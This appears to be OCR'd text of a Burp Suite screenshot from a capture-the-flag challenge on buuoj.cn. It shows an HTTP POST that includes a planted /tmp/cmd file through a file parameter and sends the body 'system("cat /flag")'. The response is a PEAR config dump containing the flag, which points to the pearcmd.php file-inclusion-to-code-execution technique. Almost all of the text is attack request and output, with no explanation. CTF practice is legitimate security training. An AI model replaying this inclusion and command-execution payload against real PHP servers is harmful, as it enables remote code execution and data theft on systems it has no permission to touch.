 Request
Pretty Raw Hex \n
1 POST /?file=/tmp/cmd HTTP/1.1
2 Host:
8931e002-ca02-42f3-aa01-f66d72153129.node4.buuoj.cn:81
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8931e002-ca02-42f3-aa01-f66d72153129.node4.buuoj
.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://8931e002-ca02-42f3-aa01-f66d72153129.node4.buuoj
.cn:81/?file=/tmp/cmd
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 0=system("cat /flag");
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 20 Sep 2023 03:20:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.15
8 Content-Length: 1419
9
10 #PEAR_Config 0.9
11 a:13:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pea
rcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659c}
12 /pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/p
hp/pearcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659c}
13 /pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/ph
p/pearcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659c}
14 /pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/ph
p/pearcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659c}
15 /pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/ph
p/pearcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659c}
16 /pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/ph
p/pearcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659c}
17 /pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/
php/pearcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659c}
18 /pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/li
b/php/pearcmd&/flag{b20c4e8e-8c7b-4549-8f0d-13c78973659